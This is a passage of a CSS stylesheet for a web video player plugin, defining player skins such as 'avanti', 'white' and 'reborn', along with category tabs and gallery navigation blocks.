    display: none; }
  .vplayer.skin_bigplay_pro .pauseSimple {
    left: 0px;
    bottom: auto;
    top: 1px;
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    height: 48px;
    margin-left: -24px;
    margin-top: -24px; }
  .vplayer.skin_bigplay_pro .pauseSimple .pause-part-1, .vplayer.skin_bigplay_pro .pauseSimple .pause-part-2 {
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 100%;
    background: #aaa;
    transition-property: top;
    transition-duration: 0.3s;
    -webkit-transition-property: top;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay_pro .pauseSimple .pause-part-2 {
    left: auto;
    right: 0; }
  .vplayer.skin_bigplay_pro .pauseHover {
    display: none; }
  .vplayer.skin_bigplay_pro .playcontrols:hover .playSimple {
    border-left-color: #999; }
  .vplayer.skin_bigplay_pro .playcontrols:hover .pauseSimple .pause-part-1, .vplayer.skin_bigplay_pro .vplayer.skin_bigplay_pro .playcontrols:hover .pauseSimple .pause-part-2 {
    background: #999; }
  .vplayer.skin_bigplay_pro .background {
    display: none; }
  .vplayer.skin_bigplay_pro .hdbutton-con {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubbar {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub-bg {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub-buffer {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub {
    display: none; }
  .vplayer.skin_bigplay_pro .timetext {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox:after {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox:before {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:after, .vplayer.skin_bigplay_pro .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:after {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay_pro .volume_active, .vplayer.skin_bigplay_pro .volume_cut, .vplayer.skin_bigplay_pro .volume_static, .vplayer.skin_bigplay_pro .volumeicon:hover:before, .vplayer.skin_bigplay_pro .volumeicon:hover, .vplayer.skin_bigplay_pro .volumeicon:before, .vplayer.skin_bigplay_pro .volumeicon, .vplayer.skin_bigplay_pro .volumecontrols {
    display: none; }
  .vplayer.skin_bigplay_pro .fscreencontrols {
    display: none; }

/* ===========video player - skin_bigplay END */
.vplayer.skin_noskin .controls {
  display: none; }

.vplayer.skin_bluescrubtop .controls {
  top: 0;
  height: 40px; }
  .vplayer.skin_bluescrubtop .controls .background, .vplayer.skin_bluescrubtop .controls .playcontrols, .vplayer.skin_bluescrubtop .controls .timetext, .vplayer.skin_bluescrubtop .controls .volumecontrols, .vplayer.skin_bluescrubtop .controls .fscreencontrols {
    display: none; }
.vplayer.skin_bluescrubtop .scrubbar {
  top: 0;
  left: 0;
  width: 100%;
  height: 40px; }
  .vplayer.skin_bluescrubtop .scrubbar .scrubBox {
    display: none; }
  .vplayer.skin_bluescrubtop .scrubbar .scrub-bg, .vplayer.skin_bluescrubtop .scrubbar .scrub-buffer {
    background: transparent;
    bottom: auto;
    top: 0;
    height: 100%; }
  .vplayer.skin_bluescrubtop .scrubbar .scrub {
    background: #59c8ef;
    opacity: 0.3;
    height: 100%; }

.vplayer.skin_avanti .controls {
  display: flex;
  height: 40px;
  align-content: center;
  align-items: center; }
  .vplayer.skin_avanti .controls .background {
    height: 100%;
    width: 100%;
    background-color: rgba(50, 50, 50, 0.5); }
  .vplayer.skin_avanti .controls .playcontrols {
    position: relative;
    top: 0;
    left: 0;
    margin-left: 15px;
    height: 14px;
    width: 14px; }
    .vplayer.skin_avanti .controls .playcontrols .playSimple {
      width: 100%;
      height: 100%;
      background-image: none; }
      .vplayer.skin_avanti .controls .playcontrols .playSimple svg {
        height: 100%; }
      .vplayer.skin_avanti .controls .playcontrols .playSimple path {
        fill: #ddd;
        transition-property: fill;
        transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
    .vplayer.skin_avanti .controls .playcontrols .playHover {
      display: none; }
    .vplayer.skin_avanti .controls .playcontrols .pauseHover {
      display: none; }
  .vplayer.skin_avanti .controls .playSimple, .vplayer.skin_avanti .controls .playHover, .vplayer.skin_avanti .controls .pauseSimple, .vplayer.skin_avanti .controls .pauseHover {
    top: 0;
    left: 0;
    bottom: auto;
    background-repeat: no-repeat;
    background-position: center center; }
  .vplayer.skin_avanti .controls .timetext, .vplayer.skin_avanti .controls .volumecontrols, .vplayer.skin_avanti .controls .fscreencontrols {
    display: none; }
  .vplayer.skin_avanti .controls .mutecontrols-con {
    top: 0px;
    flex: 0 0 auto;
    position: relative;
    width: 16px;
    height: 16px;
    cursor: pointer;
    margin-right: 15px; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute, .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute-hover, .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute, .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute-hover {
      position: absolute;
      background-position: center center;
      background-repeat: no-repeat;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      transition-property: opacity;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute svg {
    width: 100%;
    height: 100%; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute svg path, .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute svg polygon {
      fill: #ddd;
      transition-property: fill;
      transition-duration: 0.3s;
      -webkit-transition-property: fill;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute #only-if-mute {
    opacity: 1;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_avanti .controls .mutecontrols-con.active .btn-mute #only-if-mute {
    opacity: 0; }
  .vplayer.skin_avanti .controls .mutecontrols-con:hover .btn-mute svg path, .vplayer.skin_avanti .controls .mutecontrols-con:hover .btn-mute svg polygon, .vplayer.skin_avanti .controls .playcontrols:hover .playSimple svg path, .vplayer.skin_avanti .controls .playcontrols:hover .pauseSimple svg path {
    fill: #59c8ef; }
.vplayer.skin_avanti .scrubbar {
  top: 0;
  left: 0;
  flex: 1000;
  position: relative;
  height: 6px;
  margin-left: 15px;
  margin-right: 15px; }
  .vplayer.skin_avanti .scrubbar .scrubBox {
    color: #111; }
  .vplayer.skin_avanti .scrubbar .scrub-bg, .vplayer.skin_avanti .scrubbar .scrub-buffer {
    background: #727272;
    bottom: auto;
    top: 0;
    height: 100%; }
  .vplayer.skin_avanti .scrubbar .scrub {
    background: #59c8ef;
    opacity: 1;
    height: 100%; }

/*----  thumbs ----*/
.vplayer.skin_white > .vp-inner .controls {
  display: flex;
  align-items: center; }
.vplayer.skin_white > .vp-inner .controls > *:not(.background) {
  flex: 0 0 auto;
  position: relative;
  margin-left: 10px; }
.vplayer.skin_white > .vp-inner .playcontrols {
  width: 14px;
  height: 14px; }
.vplayer.skin_white > .vp-inner .controls .background {
  background: linear-gradient(to bottom, transparent 0%, rgba(30, 30, 30, 0.5) 100%);
  height: 120%; }
.vplayer.skin_white > .vp-inner .controls .timetext {
  display: none; }
.vplayer.skin_white > .vp-inner .controls .scrubbar {
  flex: 1000;
  bottom: auto;
  left: 0;
  height: 5px; }
  .vplayer.skin_white > .vp-inner .controls .scrubbar .scrub-bg {
    background-color: #dddddd;
    opacity: 0.5; }
  .vplayer.skin_white > .vp-inner .controls .scrubbar .scrub {
    background-color: #98c2d1; }
  .vplayer.skin_white > .vp-inner .controls .scrubbar .scrub-buffer {
    background-color: #dddddd; }
.vplayer.skin_white > .vp-inner .controls .playcontrols path, .vplayer.skin_white > .vp-inner .controls .playcontrols rect, .vplayer.skin_white > .vp-inner .controls .playcontrols polygon, .vplayer.skin_white > .vp-inner .controls .fscreencontrols path, .vplayer.skin_white > .vp-inner .controls .fscreencontrols rect, .vplayer.skin_white > .vp-inner .controls .fscreencontrols polygon, .vplayer.skin_white > .vp-inner .controls .volumecontrols path, .vplayer.skin_white > .vp-inner .controls .volumecontrols rect, .vplayer.skin_white > .vp-inner .controls .volumecontrols polygon {
  fill: #ddd;
  transition-property: fill;
  transition-duration: 0.3s;
  -webkit-transition-property: fill;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.vplayer.skin_white > .vp-inner .controls .volumecontrols {
  width: 80px; }
  .vplayer.skin_white > .vp-inner .controls .volumecontrols .volume_static {
    width: 60px;
    left: auto;
    right: 0;
    top: -2px; }
    .vplayer.skin_white > .vp-inner .controls .volumecontrols .volume_static .volbar {
      background-color: #dddddd;
      opacity: 0.5;
      height: 80%;
      top: 10%;
      border-radius: 2px; }
    .vplayer.skin_white > .vp-inner .controls .volumecontrols .volume_static .volbar.active {
      opacity: 1; }
.vplayer.skin_white > .vp-inner .controls .volumecontrols:hover path, .vplayer.skin_white > .vp-inner .controls .volumecontrols:hover polygon, .vplayer.skin_white > .vp-inner .controls .volumecontrols:hover rect, .vplayer.skin_white > .vp-inner .controls .timetext:hover path, .vplayer.skin_white > .vp-inner .controls .timetext:hover polygon, .vplayer.skin_white > .vp-inner .controls .timetext:hover rect, .vplayer.skin_white > .vp-inner .controls .playcontrols:hover path, .vplayer.skin_white > .vp-inner .controls .playcontrols:hover polygon, .vplayer.skin_white > .vp-inner .controls .playcontrols:hover rect, .vplayer.skin_white > .vp-inner .controls .fscreencontrols:hover path, .vplayer.skin_white > .vp-inner .controls .fscreencontrols:hover polygon, .vplayer.skin_white > .vp-inner .controls .fscreencontrols:hover rect {
  fill: #98c2d1; }

.vplayer.skin_reborn {
  line-height: 1;
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; }
  .vplayer.skin_reborn .controls {
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playcontrols {
    bottom: 20px;
    left: 20px;
    width: 60px;
    height: 60px;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.7);
    border-radius: 5px;
    transition-property: background;
    transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playSimple {
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 0px;
    height: 0px;
    content: "";
    border: solid transparent;
    border-style: inset solid;
    border-left-color: #ffffff;
    border-width: 11px;
    border-left-width: 20px;
    left: 50%;
    top: 50%;
    bottom: auto;
    margin-left: 7px;
    margin-top: 0px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transition-property: border, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: border, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playHover {
    display: none; }
  .vplayer.skin_reborn .pauseSimple {
    left: 0px;
    bottom: 0;
    width: inherit;
    height: inherit;
    background-image: none; }
  .vplayer.skin_reborn .pauseSimple:before, .vplayer.skin_reborn .pauseSimple:after {
    content: "";
    position: absolute;
    top: 18px;
    left: 20px;
    width: 6px;
    height: 24px;
    background-color: #ffffff;
    transition-property: background;
    transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .pauseSimple:after {
    left: 34px; }
  .vplayer.skin_reborn .playcontrols:hover {
    background-color: #ffffff; }
    .vplayer.skin_reborn .playcontrols:hover .playSimple {
      border-left-color: #000000; }
    .vplayer.skin_reborn .playcontrols:hover .pauseSimple:before, .vplayer.skin_reborn .playcontrols:hover .pauseSimple:after {
      background-color: #000000; }
  .vplayer.skin_reborn .background {
    height: 30px;
    background: rgba(0, 0, 0, 0.7);
    bottom: 35px;
    top: auto;
    left: 90px;
    border-radius: 0px;
    width: calc(100% - 110px); }
  .vplayer.skin_reborn .background:after {
    content: "";
    height: 10px;
    background: transparent;
    border: 1px solid rgba(255, 255, 255, 0.3);
    top: 10px;
    bottom: auto;
    position: absolute;
    left: 10px;
    border-radius: 0px;
    width: calc(100% - 200px); }
  .vplayer.skin_reborn .video-description {
    top: 10px;
    left: 10px; }
  .vplayer.skin_reborn .video-description .video-title {
    padding: 5px 8px;
    background: rgba(255, 255, 255, 0.5);
    color: #111;
    font-size: 16px;
    width: auto; }
  .vplayer.skin_reborn .video-description .video-subdescription {
    position: absolute;
    top: 42px;
    left: 0px;
    padding: 5px 8px;
    background: rgba(255, 255, 255, 0.5);
    color: #111;
    font-size: 11px; }
  .vplayer.skin_reborn .info {
    /*----  info icon  ----*/
    left: 15px;
    top: 15px;
    background-image: none;
    width: 50px;
    height: 50px; }
  .vplayer.skin_reborn .infoText {
    /*----  description ----*/
    top: 95px;
    left: 30px; }
  .vplayer.skin_reborn .descriptionText {
    background-color: #111111;
    color: #ffffff;
    padding: 10px;
    opacity: 0.8; }
  .vplayer.skin_reborn .pauseHover {
    display: none; }
  .vplayer.skin_reborn .scrubBox {
    background-color: rgba(0, 0, 0, 0.7);
    border: 0;
    bottom: 30px;
    font-size: 11px;
    font-weight: bold;
    font-family: "Lato", arial, serif;
    color: #FFFFFF;
    padding: 4px 1px 5px 1px;
    margin-left: 16px;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
  .vplayer.skin_reborn .scrubBox:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
    left: 6px; }
  .vplayer.skin_reborn .scrubBox:after {
    display: none; }
  .vplayer.skin_reborn .scrubbar {
    bottom: 45px;
    left: 100px;
    height: 10px;
    position: absolute; }
  .vplayer.skin_reborn .scrub-bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: transparent;
    border: 1px solid transparent;
    height: 10px; }
  .vplayer.skin_reborn .scrub-buffer {
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #5f5f5f;
    border: 0px solid #898f8f;
    height: 6px; }
  .vplayer.skin_reborn .scrub {
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #ffffff;
    border: 0px solid #898f8f;
    height: 6px; }
  .vplayer.skin_reborn .timetext {
    bottom: 45px;
    right: 129px;
    position: absolute;
    font-size: 11px;
    font-weight: bold;
    font-family: "Lato", arial, serif;
    pointer-events: none;
    color: #FFFFFF;
    line-height: 1;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
    .vplayer.skin_reborn .timetext .curr-timetext {
      position: relative; }
    .vplayer.skin_reborn .timetext .curr-timetext:before {
      content: "";
      position: absolute;
      top: 3px;
      right: -6px;
      width: 1px;
      height: 8px;
      background-color: #ffffff; }
    .vplayer.skin_reborn .timetext .total-timetext {
      margin-left: 11px; }
  .vplayer.skin_reborn .scrubBox-prog {
    display: none; }
  .vplayer.skin_reborn .volumecontrols {
    bottom: 43px;
    right: 57px;
    position: absolute;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
    .vplayer.skin_reborn .volumecontrols .volumeicon {
      display: none; }
    .vplayer.skin_reborn .volumecontrols .volume-tooltip {
      white-space: nowrap;
      line-height: 1;
      padding: 4px 6px 5px 6px;
      background-color: rgba(0, 0, 0, 0.7);
      position: absolute;
      right: 0px;
      font-size: 11px;
      font-weight: bold;
      font-family: "Lato", arial, serif;
      color: #FFFFFF;
      visibility: hidden;
      opacity: 0;
      bottom: 30px; }
    .vplayer.skin_reborn .volumecontrols .volume-tooltip:after {
      content: "";
      position: absolute;
      top: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 6px 6px 0;
      border-color: transparent rgba(0, 0, 0, 0.7) transparent transparent;
      right: 0px; }
  .vplayer.skin_reborn .volumecontrols:hover .volume-tooltip {
    visibility: visible;
    opacity: 1; }
  .vplayer.skin_reborn .volume_active {
    position: absolute;
    top: 0;
    left: 0;
    background-image: none;
    width: 100%;
    height: 100%; }
  .vplayer.skin_reborn .volume_cut {
    bottom: 5px;
    left: 0px;
    background-image: none;
    width: 14px;
    height: 24px; }
  .vplayer.skin_reborn .fscreencontrols {
    position: absolute;
    cursor: pointer;
    bottom: 43px;
    right: 28px;
    width: 14px;
    height: 14px; }
    .vplayer.skin_reborn .fscreencontrols .full-tooltip {
      white-space: nowrap;
      line-height: 1;
      padding: 4px 5px 5px 6px;
      background-color: rgba(0, 0, 0, 0.7);
      position: absolute;
      right: 7px;
      font-size: 11px;
      font-weight: bold;
      font-family: "Lato", arial, serif;
      color: #FFFFFF;
      visibility: hidden;
      opacity: 0;
      bottom: 30px;
      -webkit-user-select: none;
      /* Chrome/Safari */
      -moz-user-select: none;
      /* Firefox */
      -ms-user-select: none;
      /* IE10+ */
      /* Rules below not implemented in browsers yet */
      -o-user-select: none;
      user-select: none; }
    .vplayer.skin_reborn .fscreencontrols .full-tooltip:after {
      content: "";
      position: absolute;
      top: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 6px 6px 0;
      border-color: transparent rgba(0, 0, 0, 0.7) transparent transparent;
      right: 0px; }
  .vplayer.skin_reborn .fscreencontrols:hover .full-tooltip {
    visibility: visible;
    opacity: 1; }
  .vplayer.skin_reborn .full {
    overflow: visible;
    position: absolute;
    top: 0px;
    left: 0px;
    background-image: none;
    width: inherit;
    height: inherit;
    background-image: url(img/fullscreen.png);
    background-size: cover;
    width: 14px;
    height: 14px; }
    .vplayer.skin_reborn .full svg {
      position: absolute;
      top: 0px;
      left: 0px; }
    .vplayer.skin_reborn .full .for-fullscreen-active {
      display: none; }
    .vplayer.skin_reborn .full path {
      fill: #fff; }
  .vplayer.skin_reborn .fullHover {
    display: none; }
  .vplayer.skin_reborn.disable-volume .background:after {
    width: calc(100% - 135px); }
  .vplayer.skin_reborn.disable-volume .timetext {
    right: 50px; }

.vplayer.skin_reborn .volumecontrols, .vplayer.skin_white .volumecontrols {
  width: 57px;
  height: 14px; }
.vplayer.skin_reborn .volume_static, .vplayer.skin_white .volume_static {
  position: absolute;
  top: 0;
  left: 0;
  background-image: none;
  width: 100%;
  height: 100%;
  white-space: nowrap; }
  .vplayer.skin_reborn .volume_static .volbar, .vplayer.skin_white .volume_static .volbar {
    position: relative;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background-color: #FFFFFF;
    margin-right: 3px;
    display: inline-block;
    opacity: 0.4;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .volume_static .volbar.active, .vplayer.skin_white .volume_static .volbar.active {
    opacity: 1; }

.vplayer.skin_reborn.is_fullscreen .full {
  background-image: url(img/exit_fullscreen.png); }
  .vplayer.skin_reborn.is_fullscreen .full .for-fullscreen-inactive {
    display: none; }
  .vplayer.skin_reborn.is_fullscreen .full .for-fullscreen-active {
    display: block; }

.vplayer.skin_reborn.mouse-is-out .controls {
  opacity: 0; }

/* skin_bluescrubtop END */
.thumb20 {
  display: inline-block;
  width: 14px;
  height: 14px;
  position: relative;
  top: 2px;
  margin-right: 2px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

/* ===========categories setup START */
.categories-videogallery {
  position: relative; }
  .categories-videogallery .the-categories-con {
    width: 100%;
    height: auto;
    background-color: #6e7a87;
    font-family: "Helvetica Neue", "Neue Helvetica", Helvetica, Arial, sans-serif;
    font-size: 11px;
    color: #eee;
    padding: 6px 10px;
    font-weight: 300;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
    .categories-videogallery .the-categories-con .label-categories {
      display: inline-block;
      margin-right: 25px;
      font-size: 14px;
      position: relative;
      top: 1px; }
    .categories-videogallery .the-categories-con .a-category {
      display: inline-block;
      margin-right: 5px;
      padding: 5px 8px;
      background: #474d54;
      font-size: 10px;
      position: relative;
      border-bottom: 2px solid rgba(0, 0, 0, 0.4);
      cursor: pointer;
      opacity: 0.8;
      transition-property: opacity;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon {
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon.curr-gallery {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon.disabled {
    display: none; }

.categories-videogallery .the-categories-con .a-category.active, .categories-videogallery .the-categories-con .a-category:hover {
  opacity: 1; }

/* ===========categories setup END */
.videogallery--navigation-outer {
  font-size: 0;
  opacity: 1;
  position: relative;
  height: auto;
  transition-property: opacity;
  transition-duration: 3s;
  -webkit-transition-property: opacity;
  -webkit-transition-duration: 3s;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer .videogallery--navigation-outer--clip {
    overflow: hidden;
    width: 100%;
    height: 0;
    position: relative;
    transition-property: height;
    transition-duration: 0.3s;
    -webkit-transition-property: height;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery--navigation-outer .videogallery--navigation-outer--clipmover {
    width: 100%;
    position: relative;
    left: 0;
    transition-property: all;
    transition-duration: 0.3s;
    -webkit-transition-property: all;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer .videogallery--navigation-outer--bigblock {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .videogallery--navigation-outer .videogallery--navigation-outer--block {
    padding: 10px;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
    .videogallery--navigation-outer .videogallery--navigation-outer--block .block-thumb {
      background-size: cover;
      background-position: center center; }
  .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con {
    text-align: center;
    margin-top: 5px; }
    .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con .navigation-outer--bullet {
      width: 11px;
      height: 11px;
      border-radius: 50%;
      background-color: rgba(190, 190, 190, 0.4);
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
      margin-left: 5px;
      cursor: pointer;
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con .navigation-outer--bullet.active {
      width: 11px;
      height: 11px;
      background-color: rgba(190, 190, 190, 0.7); }

.videogallery--navigation-outer.active {
  opacity: 1; }

.videogallery--navigation-outer.skin-oasis .block-thumb {
  display: block;
  width: 100%;
  height: 120px; }
.videogallery--navigation-outer.skin-oasis .block-title, .videogallery--navigation-outer.skin-oasis .block-extra {
  margin-top: 10px;
  display: block;
  text-align: center; }
.videogallery--navigation-outer.skin-oasis .block-extra {
  font-style: italic;
  opacity: 0.7; }
.videogallery--navigation-outer.skin-oasis .videogallery--navigation-outer--block {
  opacity: 0.8;
  filter: grayscale(10%);
  -webkit-filter: grayscale(10%); }
.videogallery--navigation-outer.skin-oasis .videogallery--navigation-outer--block.active {
  opacity: 1;
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%); }

.videogallery--navigation-outer.skin-balne .block-thumb {
  display: block;
  width: 100%;
  height: 210px; }
.videogallery--navigation-outer.skin-balne .block-title, .videogallery--navigation-outer.skin-balne .block-extra {
  margin-top: 10px;
  display: block;
  text-align: left;
  text-transform: uppercase;
  font-family: "Open Sans",sans;
  font-size: 20px;
  font-weight: 700; }
.videogallery--navigation-outer.skin-balne .block-title {
  white-space: nowrap;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis; }
.videogallery--navigation-outer.skin-balne .image-con {
  display: block;
  position: relative;
  min-height: 50px; }
  .videogallery--navigation-outer.skin-balne .image-con .hover-rect {
    position: absolute;
    top: 8px;
    left: 8px;
    right: 8px;
    bottom: 8px;
    background-color: rgba(0, 155, 206, 0.8);
    pointer-events: none;
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer.skin-balne .image-con .hover-rect:before {
    content: "";
    left: 50%;
    top: 50%;
    position: absolute;
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    border-left: 15px solid #FFFFFF;
    transform: translate(-50%, -50%); }
.videogallery--navigation-outer.skin-balne .image-con:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0); }
.videogallery--navigation-outer.skin-balne .block-extra {
  font-style: italic;
  opacity: 0.7; }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block:hover .image-con .hover-rect {
  opacity: 1; }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block.active .image-con:after {
  background-color: rgba(255, 255, 255, 0.8); }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block.active .image-con .hover-rect {
  opacity: 0; }

.videogallery--navigation-outer.layout-one-fourth .videogallery--navigation-outer--block {
  width: 25%; }

.videogallery--navigation-outer.layout-one-third .videogallery--navigation-outer--block {
  width: 33.33%; }

@media (max-width: 600px) {
  .videogallery--navigation-outer.layout-one-third .videogallery--navigation-outer--block, .videogallery--navigation-outer.layout-one-fourth .videogallery--navigation-outer--block {
    width: 100%; } }
.videogallery--navigation-outer.layout-width-370 .videogallery--navigation-outer--bigblock {
  text-align: center; }
.videogallery--navigation-outer.layout-width-370 .videogallery--navigation-outer--block {
  width: 370px; }

.kill-vc-margin {
  margin-left: -20px;
  width: calc(100% + 40px) !important; }

.dzsas-second-con {
  position: relative;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  padding: 10px 0; }
  .dzsas-second-con .dzsas-second-con--clip {
    position: relative;
    transition-property: left;
